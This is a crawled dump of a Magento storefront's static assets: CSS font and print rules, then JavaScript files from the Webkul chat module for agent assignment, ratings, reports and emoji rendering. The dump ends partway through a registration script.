  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcjh33M2A-6X0bdu871ruAGs.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fchHJTnCUrjaAm2S9z52xC3Y.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcoWiMMZ7xLd792ULpGE4W_Y.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url('../fonts/dPJ5r9gl3kK6ijoeP1IRsvY6323mHUZFJMgTvxaG2iE.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url('../fonts/EsvMC5un3kjyUhB9ZEPPwg.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url('../fonts/UyBMtLsHKBKXelqf4x7VRQ.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url('../fonts/1YwB1sO8YE1Lyjf12WNiUA.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url('../fonts/ObQr5XYcoH0WBoUxiaYK3_Y6323mHUZFJMgTvxaG2iE.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url('../fonts/H2DMvhDLycM56KNuAtbJYA.woff2') format('woff2');
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #111111 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    width: 100%;
    table-layout: fixed;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999999;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 1cm;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .breadcrumbs {
    margin: 0 auto;
    text-align: right;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/model/manage-rating.js
body_size: 2886
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    ['jquery', 'ko'],
    function ($, ko) {
        return {
            ratingData: ko.observable(window.chatboxConfig.agentRating),
            ratingTotal: ko.observable(0),
            totalRating: function () {
                var cumulative = 0;
                var total = _.map(this.ratingData(), function (index) {
                    cumulative += index;
                    return cumulative;
                });
                if (total[4] == 0) {
                    this.ratingTotal(1);
                } else {
                    this.ratingTotal(total[4]);
                }
                return total[4];
            },
            /**
             * Get Percentage
             */
            getPercentage: function (index) {
                this.totalRating();
                var percent = parseInt(this.ratingData()[index]) * 100 / this.ratingTotal();
                return percent;
            },
            /**
             * Get Rating Total Count
             */
            getRatingTotalCount: function (index) {
                return this.ratingData()[index];
            },
            /**
             * Get Average Rating
             */
            getAverageRating: function () {
                this.totalRating();
                var cumulative = 0;
                var max = _.map(this.ratingData(), function (value, index) {
                    cumulative += parseInt(index) * value;
                    return cumulative;
                });
                return (max[4] / this.ratingTotal()).toFixed(2);
            },
            /**
             * Get Average Percentage
             */
            getAveragePercentage: function () {
                this.totalRating();
                var cumulative = 0;
                var max = _.map(this.ratingData(), function (value, index) {
                    cumulative += parseInt(index) * value;
                    return cumulative;
                });
                var averageRating = max[4] / this.ratingTotal();
                var maxRating = this.ratingTotal() * 5;
                var totalRating = averageRating * this.ratingTotal();
                return (totalRating / maxRating) * 100;
            },
            /**
             * Update variable content.
             *
             * @param {Object} updatedChat
             * @returns void
             */
            update: function (updatedChat) {
                if (updatedChat.agentRating) {
                    this.ratingData(updatedChat.agentRating);
                }
            }
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/emoji.min.js
body_size: 22667
content:
(function (root, factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define([], factory);
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS, but
        // only CommonJS-like environments that support module.exports,
        // like Node.
        module.exports = factory();
    } else {
        // Browser globals (root is window)
        root.emojify = factory();
    }
}(this, function () {
    'use strict';

    var emojify = (function () {
        /**
         * NB!
         * The namedEmojiString variable is updated automatically by the
         * "update" gulp task. Do not remove the comment as this will
         * cause the gulp task to stop working.
         */
        var namedEmojiString =
            /*##EMOJILIST*/"+1,-1,100,1234,8ball,a,ab,abc,abcd,accept,aerial_tramway,airplane,alarm_clock,alien,ambulance,anchor,angel,anger,angry,anguished,ant,apple,aquarius,aries,arrow_backward,arrow_double_down,arrow_double_up,arrow_down,arrow_down_small,arrow_forward,arrow_heading_down,arrow_heading_up,arrow_left,arrow_lower_left,arrow_lower_right,arrow_right,arrow_right_hook,arrow_up,arrow_up_down,arrow_up_small,arrow_upper_left,arrow_upper_right,arrows_clockwise,arrows_counterclockwise,art,articulated_lorry,astonished,atm,b,baby,baby_bottle,baby_chick,baby_symbol,back,baggage_claim,balloon,ballot_box_with_check,bamboo,banana,bangbang,bank,bar_chart,barber,baseball,basketball,bath,bathtub,battery,bear,bee,beer,beers,beetle,beginner,bell,bento,bicyclist,bike,bikini,bird,birthday,black_circle,black_joker,black_medium_small_square,black_medium_square,black_nib,black_small_square,black_square,black_square_button,blossom,blowfish,blue_book,blue_car,blue_heart,blush,boar,boat,bomb,book,bookmark,bookmark_tabs,books,boom,boot,bouquet,bow,bowling,bowtie,boy,bread,bride_with_veil,bridge_at_night,briefcase,broken_heart,bug,bulb,bullettrain_front,bullettrain_side,bus,busstop,bust_in_silhouette,busts_in_silhouette,cactus,cake,calendar,calling,camel,camera,cancer,candy,capital_abcd,capricorn,car,card_index,carousel_horse,cat,cat2,cd,chart,chart_with_downwards_trend,chart_with_upwards_trend,checkered_flag,cherries,cherry_blossom,chestnut,chicken,children_crossing,chocolate_bar,christmas_tree,church,cinema,circus_tent,city_sunrise,city_sunset,cl,clap,clapper,clipboard,clock1,clock10,clock1030,clock11,clock1130,clock12,clock1230,clock130,clock2,clock230,clock3,clock330,clock4,clock430,clock5,clock530,clock6,clock630,clock7,clock730,clock8,clock830,clock9,clock930,closed_book,closed_lock_with_key,closed_umbrella,cloud,clubs,cn,cocktail,coffee,cold_sweat,collision,computer,confetti_ball,confounded,confused,congratulations,construction,construction_worker,convenience_store,cookie,cool,cop,copyright,corn,couple,couple_with_heart,couplekiss,cow,cow2,credit_card,crescent_moon,crocodile,crossed_flags,crown,cry,crying_cat_face,crystal_ball,cupid,curly_loop,currency_exchange,curry,custard,customs,cyclone,dancer,dancers,dango,dart,dash,date,de,deciduous_tree,department_store,diamond_shape_with_a_dot_inside,diamonds,disappointed,disappointed_relieved,dizzy,dizzy_face,do_not_litter,dog,dog2,dollar,dolls,dolphin,donut,door,doughnut,dragon,dragon_face,dress,dromedary_camel,droplet,dvd,e-mail,ear,ear_of_rice,earth_africa,earth_americas,earth_asia,egg,eggplant,eight,eight_pointed_black_star,eight_spoked_asterisk,electric_plug,elephant,email,end,envelope,es,euro,european_castle,european_post_office,evergreen_tree,exclamation,expressionless,eyeglasses,eyes,facepunch,factory,fallen_leaf,family,fast_forward,fax,fearful,feelsgood,feet,ferris_wheel,file_folder,finnadie,fire,fire_engine,fireworks,first_quarter_moon,first_quarter_moon_with_face,fish,fish_cake,fishing_pole_and_fish,fist,five,flags,flashlight,floppy_disk,flower_playing_cards,flushed,foggy,football,fork_and_knife,fountain,four,four_leaf_clover,fr,free,fried_shrimp,fries,frog,frowning,fu,fuelpump,full_moon,full_moon_with_face,game_die,gb,gem,gemini,ghost,gift,gift_heart,girl,globe_with_meridians,goat,goberserk,godmode,golf,grapes,green_apple,green_book,green_heart,grey_exclamation,grey_question,grimacing,grin,grinning,guardsman,guitar,gun,haircut,hamburger,hammer,hamster,hand,handbag,hankey,hash,hatched_chick,hatching_chick,headphones,hear_no_evil,heart,heart_decoration,heart_eyes,heart_eyes_cat,heartbeat,heartpulse,hearts,heavy_check_mark,heavy_division_sign,heavy_dollar_sign,heavy_exclamation_mark,heavy_minus_sign,heavy_multiplication_x,heavy_plus_sign,helicopter,herb,hibiscus,high_brightness,high_heel,hocho,honey_pot,honeybee,horse,horse_racing,hospital,hotel,hotsprings,hourglass,hourglass_flowing_sand,house,house_with_garden,hurtrealbad,hushed,ice_cream,icecream,id,ideograph_advantage,imp,inbox_tray,incoming_envelope,information_desk_person,information_source,innocent,interrobang,iphone,it,izakaya_lantern,jack_o_lantern,japan,japanese_castle,japanese_goblin,japanese_ogre,jeans,joy,joy_cat,jp,key,keycap_ten,kimono,kiss,kissing,kissing_cat,kissing_closed_eyes,kissing_face,kissing_heart,kissing_smiling_eyes,koala,koko,kr,large_blue_circle,large_blue_diamond,large_orange_diamond,last_quarter_moon,last_quarter_moon_with_face,laughing,leaves,ledger,left_luggage,left_right_arrow,leftwards_arrow_with_hook,lemon,leo,leopard,libra,light_rail,link,lips,lipstick,lock,lock_with_ink_pen,lollipop,loop,loudspeaker,love_hotel,love_letter,low_brightness,m,mag,mag_right,mahjong,mailbox,mailbox_closed,mailbox_with_mail,mailbox_with_no_mail,man,man_with_gua_pi_mao,man_with_turban,mans_shoe,maple_leaf,mask,massage,meat_on_bone,mega,melon,memo,mens,metal,metro,microphone,microscope,milky_way,minibus,minidisc,mobile_phone_off,money_with_wings,moneybag,monkey,monkey_face,monorail,mortar_board,mount_fuji,mountain_bicyclist,mountain_cableway,mountain_railway,mouse,mouse2,movie_camera,moyai,muscle,mushroom,musical_keyboard,musical_note,musical_score,mute,nail_care,name_badge,neckbeard,necktie,negative_squared_cross_mark,neutral_face,new,new_moon,new_moon_with_face,newspaper,ng,nine,no_bell,no_bicycles,no_entry,no_entry_sign,no_good,no_mobile_phones,no_mouth,no_pedestrians,no_smoking,non-potable_water,nose,notebook,notebook_with_decorative_cover,notes,nut_and_bolt,o,o2,ocean,octocat,octopus,oden,office,ok,ok_hand,ok_woman,older_man,older_woman,on,oncoming_automobile,oncoming_bus,oncoming_police_car,oncoming_taxi,one,open_file_folder,open_hands,open_mouth,ophiuchus,orange_book,outbox_tray,ox,package,page_facing_up,page_with_curl,pager,palm_tree,panda_face,paperclip,parking,part_alternation_mark,partly_sunny,passport_control,paw_prints,peach,pear,pencil,pencil2,penguin,pensive,performing_arts,persevere,person_frowning,person_with_blond_hair,person_with_pouting_face,phone,pig,pig2,pig_nose,pill,pineapple,pisces,pizza,plus1,point_down,point_left,point_right,point_up,point_up_2,police_car,poodle,poop,post_office,postal_horn,postbox,potable_water,pouch,poultry_leg,pound,pouting_cat,pray,princess,punch,purple_heart,purse,pushpin,put_litter_in_its_place,question,rabbit,rabbit2,racehorse,radio,radio_button,rage,rage1,rage2,rage3,rage4,railway_car,rainbow,raised_hand,raised_hands,raising_hand,ram,ramen,rat,recycle,red_car,red_circle,registered,relaxed,relieved,repeat,repeat_one,restroom,revolving_hearts,rewind,ribbon,rice,rice_ball,rice_cracker,rice_scene,ring,rocket,roller_coaster,rooster,rose,rotating_light,round_pushpin,rowboat,ru,rugby_football,runner,running,running_shirt_with_sash,sa,sagittarius,sailboat,sake,sandal,santa,satellite,satisfied,saxophone,school,school_satchel,scissors,scorpius,scream,scream_cat,scroll,seat,secret,see_no_evil,seedling,seven,shaved_ice,sheep,shell,ship,shipit,shirt,shit,shoe,shower,signal_strength,six,six_pointed_star,ski,skull,sleeping,sleepy,slot_machine,small_blue_diamond,small_orange_diamond,small_red_triangle,small_red_triangle_down,smile,smile_cat,smiley,smiley_cat,smiling_imp,smirk,smirk_cat,smoking,snail,snake,snowboarder,snowflake,snowman,sob,soccer,soon,sos,sound,space_invader,spades,spaghetti,sparkle,sparkler,sparkles,sparkling_heart,speak_no_evil,speaker,speech_balloon,speedboat,squirrel,star,star2,stars,station,statue_of_liberty,steam_locomotive,stew,straight_ruler,strawberry,stuck_out_tongue,stuck_out_tongue_closed_eyes,stuck_out_tongue_winking_eye,sun_with_face,sunflower,sunglasses,sunny,sunrise,sunrise_over_mountains,surfer,sushi,suspect,suspension_railway,sweat,sweat_drops,sweat_smile,sweet_potato,swimmer,symbols,syringe,tada,tanabata_tree,tangerine,taurus,taxi,tea,telephone,telephone_receiver,telescope,tennis,tent,thought_balloon,three,thumbsdown,thumbsup,ticket,tiger,tiger2,tired_face,tm,toilet,tokyo_tower,tomato,tongue,top,tophat,tractor,traffic_light,train,train2,tram,triangular_flag_on_post,triangular_ruler,trident,triumph,trolleybus,trollface,trophy,tropical_drink,tropical_fish,truck,trumpet,tshirt,tulip,turtle,tv,twisted_rightwards_arrows,two,two_hearts,two_men_holding_hands,two_women_holding_hands,u5272,u5408,u55b6,u6307,u6708,u6709,u6e80,u7121,u7533,u7981,u7a7a,uk,umbrella,unamused,underage,unlock,up,us,v,vertical_traffic_light,vhs,vibration_mode,video_camera,video_game,violin,virgo,volcano,vs,walking,waning_crescent_moon,waning_gibbous_moon,warning,watch,water_buffalo,watermelon,wave,wavy_dash,waxing_crescent_moon,waxing_gibbous_moon,wc,weary,wedding,whale,whale2,wheelchair,white_check_mark,white_circle,white_flower,white_large_square,white_medium_small_square,white_medium_square,white_small_square,white_square_button,wind_chime,wine_glass,wink,wolf,woman,womans_clothes,womans_hat,womens,worried,wrench,x,yellow_heart,yen,yum,zap,zero,zzz";

        var namedEmoji = namedEmojiString.split(/,/);

        /* A hash with the named emoji as keys */
        var namedMatchHash = namedEmoji.reduce(function (memo, v) {
            memo[v] = true;
            return memo;
        }, {});

        var emoticonsProcessed;
        var emojiMegaRe;

        function initEmoticonsProcessed()
        {
            /* List of emoticons used in the regular expression */
            var emoticons = {
         /* :..: */ named: /:([a-z0-9A-Z_-]+):/,
         /* :-)  */ smile: /:-?\)/g,
         /* :o   */ open_mouth: /:o/gi,
         /* :-o  */ scream: /:-o/gi,
         /* :-]  */ smirk: /[:;]-?]/g,
         /* :-D  */ grinning: /[:;]-?d/gi,
         /* X-D  */ stuck_out_tongue_closed_eyes: /x-d/gi,
         /* ;-p  */ stuck_out_tongue_winking_eye: /[:;]-?p/gi,
   /* :-[ / :-@  */ rage: /:-?[\[@]/g,
         /* :-(  */ frowning: /:-?\(/g,
         /* :'-( */ sob: /:['’]-?\(|:&#x27;\(/g,
         /* :-*  */ kissing_heart: /:-?\*/g,
         /* ;-)  */ wink: /;-?\)/g,
         /* :-/  */ pensive: /:-?\//g,
         /* :-s  */ confounded: /:-?s/gi,
         /* :-|  */ flushed: /:-?\|/g,
         /* :-$  */ relaxed: /:-?\$/g,
         /* :-x  */ mask: /:-x/gi,
         /* <3   */ heart: /<3|&lt;3/g,
         /* </3  */ broken_heart: /<\/3|&lt;&#x2F;3/g,
         /* :+1: */ thumbsup: /:\+1:/g,
         /* :-1: */ thumbsdown: /:\-1:/g
            };

            if (defaultConfig.ignore_emoticons) {
                emoticons = {
             /* :..: */ named: /:([a-z0-9A-Z_-]+):/,
             /* :+1: */ thumbsup: /:\+1:/g,
             /* :-1: */ thumbsdown: /:\-1:/g
                };
            }

            return Object.keys(emoticons).map(function (key) {
                return [emoticons[key], key];
            });
        }

        function initMegaRe()
        {
            /* The source for our mega-regex */
            var mega = emoticonsProcessed
                .map(function (v) {
                    var re = v[0];
                    var val = re.source || re;
                    val = val.replace(/(^|[^\[])\^/g, '$1');
                    return "(" + val + ")";
                })
                .join('|');

            /* The regex used to find emoji */
            return new RegExp(mega, "gi");
        }

        var defaultConfig = {
            blacklist: {
                'ids': [],
                'classes': ['no-emojify'],
                'elements': ['script', 'textarea', 'a', 'pre', 'code']
            },
            tag_type: null,
            only_crawl_id: null,
            img_dir: 'images/emoji',
            ignore_emoticons: false,
            mode: 'img'
        };

        /* Returns true if the given char is whitespace */
        function isWhitespace(s)
        {
            return s === ' ' || s === '\t' || s === '\r' || s === '\n' || s === '' || s === String.fromCharCode(160);
        }

        var modeToElementTagType = {
            'img': 'img',
            'sprite': 'span',
            'data-uri': 'span'
        };

        /* Given a match in a node, replace the text with an image */
        function insertEmojicon(args)
        {
            var emojiElement = null;

            if (args.replacer) {
                emojiElement = args.replacer.apply(
                    {
                        config: defaultConfig
                    },
                    [':' + args.emojiName + ':', args.emojiName]
                );
            } else {
                var elementType = defaultConfig.tag_type || modeToElementTagType[defaultConfig.mode];
                emojiElement = args.win.document.createElement(elementType);

                if (elementType !== 'img') {
                    emojiElement.setAttribute('class', 'emoji emoji-' + args.emojiName);
                } else {
                    emojiElement.setAttribute('align', 'absmiddle');
                    emojiElement.setAttribute('alt', ':' + args.emojiName + ':');
                    emojiElement.setAttribute('class', 'emoji');
                    emojiElement.setAttribute('src', defaultConfig.img_dir + '/' + args.emojiName + '.png');
                }

                emojiElement.setAttribute('title', ':' + args.emojiName + ':');
            }

            args.node.splitText(args.match.index);
            args.node.nextSibling.nodeValue = args.node.nextSibling.nodeValue.substr(
                args.match[0].length,
                args.node.nextSibling.nodeValue.length
            );
            emojiElement.appendChild(args.node.splitText(args.match.index));
            args.node.parentNode.insertBefore(emojiElement, args.node.nextSibling);
        }

        /* Given an regex match, return the name of the matching emoji */
        function getEmojiNameForMatch(match)
        {
            /* Special case for named emoji */
            if (match[1] && match[2]) {
                var named = match[2];
                if (namedMatchHash[named]) {
                    return named;
                }
                return;
            }
            for (var i = 3; i < match.length - 1; i++) {
                if (match[i]) {
                    return emoticonsProcessed[i - 2][1];
                }
            }
        }

        function defaultReplacer(emoji, name)
        {
            /*jshint validthis: true */
            var elementType = this.config.tag_type || modeToElementTagType[this.config.mode];
            if (elementType !== 'img') {
                return "<" + elementType + " class='emoji emoji-" + name + "' title=':" + name + ":'></" + elementType + ">";
            } else {
                return "<img align='absmiddle' alt=':" + name + ":' class='emoji' src='" + this.config.img_dir + '/' + name + ".png' title=':" + name + ":' />";
            }
        }

        function Validator()
        {
            this.lastEmojiTerminatedAt = -1;
        }

        Validator.prototype = {
            validate: function (match, index, input) {
                var self = this;

                /* Validator */
                var emojiName = getEmojiNameForMatch(match);
                if (!emojiName) {
                    return;
                }

                var m = match[0];
                var length = m.length;

                function success()
                {
                    self.lastEmojiTerminatedAt = length + index;
                    return emojiName;
                }

                /* At the beginning? */
                if (index === 0) {
                    return success();
                }

                /* At the end? */
                if (input.length === m.length + index) {
                    return success();
                }

                var hasEmojiBefore = this.lastEmojiTerminatedAt === index;
                if (hasEmojiBefore) {
                    return success();
                }

                /* Has a whitespace before? */
                if (isWhitespace(input.charAt(index - 1))) {
                    return success();
                }

                var hasWhitespaceAfter = isWhitespace(input.charAt(m.length + index));
                /* Has a whitespace after? */
                if (hasWhitespaceAfter && hasEmojiBefore) {
                    return success();
                }

                return;
            }
        };

        function emojifyString(htmlString, replacer)
        {
            if (!htmlString) {
                return htmlString;
            }
            if (!replacer) {
                replacer = defaultReplacer;
            }

            emoticonsProcessed = initEmoticonsProcessed();
            emojiMegaRe = initMegaRe();

            var validator = new Validator();

            return htmlString.replace(emojiMegaRe, function () {
                var matches = Array.prototype.slice.call(arguments, 0, -2);
                var index = arguments[arguments.length - 2];
                var input = arguments[arguments.length - 1];
                var emojiName = validator.validate(matches, index, input);
                if (emojiName) {
                    return replacer.apply(
                        {
                            config: defaultConfig
                        },
                        [arguments[0], emojiName]
                    );
                }
                /* Did not validate, return the original value */
                return arguments[0];
            });

        }
        function run(el, replacer)
        {


            // Check if an element was not passed.
            // This will only work in the browser
            if (typeof el === 'undefined') {
                // Check if an element was configured. If not, default to the body.
                if (defaultConfig.only_crawl_id) {
                    el = document.getElementById(defaultConfig.only_crawl_id);
                } else {
                    el = document.body;
                }
            }

            // Get the window object from the passed element.
            var doc = el.ownerDocument,
                win = doc.defaultView || doc.parentWindow;

            var treeTraverse = function (parent, cb) {
                var child;

                if (parent.hasChildNodes()) {
                    child = parent.firstChild;
                    while (child) {
                        if (cb(child)) {
                            treeTraverse(child, cb);
                        }
                        child = child.nextSibling;
                    }
                }
            };

            var matchAndInsertEmoji = function (node) {
                var match;
                var matches = [];
                var validator = new Validator();

                while ((match = emojiMegaRe.exec(node.data)) !== null) {
                    if (validator.validate(match, match.index, match.input)) {
                        matches.push(match);
                    }
                }

                for (var i = matches.length; i-- > 0;) {
                    /* Replace the text with the emoji */
                    var emojiName = getEmojiNameForMatch(matches[i]);
                    insertEmojicon({
                        node: node,
                        match: matches[i],
                        emojiName: emojiName,
                        replacer: replacer,
                        win: win
                    });
                }
            };

            emoticonsProcessed = initEmoticonsProcessed();
            emojiMegaRe = initMegaRe();

            var nodes = [];

            var elementsBlacklist = new RegExp(defaultConfig.blacklist.elements.join('|'), 'i'),
                classesBlacklist = new RegExp(defaultConfig.blacklist.classes.join('|'), 'i');

            if (typeof win.document.createTreeWalker !== 'undefined') {
                var nodeIterator = win.document.createTreeWalker(
                    el,
                    win.NodeFilter.SHOW_TEXT | win.NodeFilter.SHOW_ELEMENT,
                    function (node) {
                        if (node.nodeType !== 1) {
                            /* Text Node? Good! */
                            return win.NodeFilter.FILTER_ACCEPT;
                        }

                        if (node.tagName.match(elementsBlacklist) || node.tagName === "svg" || node.className.match(classesBlacklist)) {
                            return win.NodeFilter.FILTER_REJECT;
                        }

                        return win.NodeFilter.FILTER_SKIP;
                    },
                    false
                );

                var node;

                while ((node = nodeIterator.nextNode()) !== null) {
                    nodes.push(node);
                }
            } else {
                treeTraverse(el, function (node) {
                    if ((typeof node.tagName !== 'undefined' && node.tagName.match(elementsBlacklist)) ||
                        (typeof node.className !== 'undefined' && node.className.match(classesBlacklist))
                    ) {
                        return false;
                    }
                    if (node.nodeType === 1) {
                        return true;
                    }

                    nodes.push(node);
                    return true;
                });
            }
            nodes.forEach(matchAndInsertEmoji);
        }

        return {
            // Sane defaults
            defaultConfig: defaultConfig,
            emojiNames: namedEmoji,
            setConfig: function (newConfig) {
                Object.keys(defaultConfig).forEach(function (f) {
                    if (f in newConfig) {
                        defaultConfig[f] = newConfig[f];
                    }
                });
            },

            replace: emojifyString,

            // Main method
            run: run
        };
    })();

    return emojify;
}
));


--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/assignment-check.js
body_size: 2344
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
        'jquery',
        'Webkul_MagentoChatSystem/js/model/url-builder',
        'mage/storage',
        'Webkul_MagentoChatSystem/js/action/start-chat',
        'Webkul_MagentoChatSystem/js/model/reply',
        'Webkul_MagentoChatSystem/js/model/manage-rating'
    ],
    function ($, urlBuilder, storage, startChatAction, replyModel, ratingModel) {
        'use strict';

        return function (customerData) {
            var serviceUrl,
                payload;

            /**
             * find available aganet and assign chat.
             */
            serviceUrl = 'rest/V1/chat/assign-check';
            payload = {
                customerId: customerData.customer_id,
                uniqueId: customerData.unique_id,
                receiverId: customerData.receiver_id,
                receiverUniqueId: customerData.receiver_unique_id
            };
            // replyModel.loadingState($.mage.__('Assigning agent for you...'));
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            ).fail(
                function (response) {
                    location.reload();
                }
            ).done(
                function (response) {
                    var data = $.parseJSON(response);
                    if (data.same_agent == true) {
                        return true;
                    } else {
                        replyModel.receiverUniqueId(data.agent_unique_id);
                        replyModel.receiverId(data.agent_id);
                        replyModel.receiverName(data.agent_name);
                        replyModel.receiverEmail(data.email);
                        replyModel.agentGoesOff(true);
                        replyModel.agentGoesOffError(data.message);
                        ratingModel.ratingData(data.agentRatings)
                        replyModel.adminStatus(data.agent_status);
                    }
                    return true;
                    /*fullScreenLoader.stopLoader();*/
                }
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/start-chat.js
body_size: 1989
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
        'jquery',
        'Webkul_MagentoChatSystem/js/model/url-builder',
        'mage/storage',
        'Webkul_MagentoChatSystem/js/action/save-message',
        'Webkul_MagentoChatSystem/js/model/reply',
        'mage/translate'
    ],
    function ($, urlBuilder, storage, saveMessageAction, replyModel) {
        'use strict';
        var admin = replyModel.adminStatus();
        return function (customerData, canChat) {
            var serviceUrl,
                payload;
            window.myCanChat = 1;
            /**
             * Checkout for guest and registered customer.
             */
            serviceUrl = 'rest/V1/customer/info-save';
            payload = {
                message: customerData.message,
                agentId: customerData.agent_id,
                agentUniqueId: customerData.agent_unique_id
            };
            replyModel.loadingState($.mage.__('intializing chat...'));
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            ).fail(
                function (response) {

                }
            ).done(
                function (response) {
                    var data = $.parseJSON(response);
                    if (data.message !== 'undefined' &&
                        data.message !== '' &&
                        data.agent_unique_id !== 0
                    ) {
                        data.dateTime = customerData.dateTime;
                        data.receiver_id = customerData.agent_id;
                        data.receiver_unique_id = customerData.agent_unique_id
                        canChat(data.chat_status);
                    }
                }
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/save-rating.js
body_size: 1183
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
        'jquery',
        'mage/storage',
        'Webkul_MagentoChatSystem/js/model/reply'
    ],
    function ($, storage, replyModel) {
        'use strict';

        return function (ratingData) {
            var serviceUrl,
                payload;
            /**
             * save agent rating action.
             */
            serviceUrl = 'rest/V1/chat/agentrating';
            payload = {
                agentRating: {
                    agent_id: replyModel.receiverId(),
                    customer_id: replyModel.customerId(),
                    agent_unique_id: replyModel.receiverUniqueId(),
                    rating: ratingData.rating,
                    rating_comment: ratingData.rating_comment,
                    status: 0
                }
            };
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/save-report.js
body_size: 1125
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
        'jquery',
        'mage/storage',
        'Webkul_MagentoChatSystem/js/model/reply'
    ],
    function ($, storage, replyModel) {
        'use strict';

        return function (reportData) {
            var serviceUrl,
                payload;
            /**
             * save agent rating action.
             */
            serviceUrl = 'rest/V1/chat/report';
            payload = {
                report: {
                    agent_id: replyModel.receiverId(),
                    customer_name: replyModel.customerName(),
                    customer_id: replyModel.customerId(),
                    subject: reportData.subject,
                    content: reportData.content,
                }
            };
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/register.js
body_size: 4527
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'mage/storage',
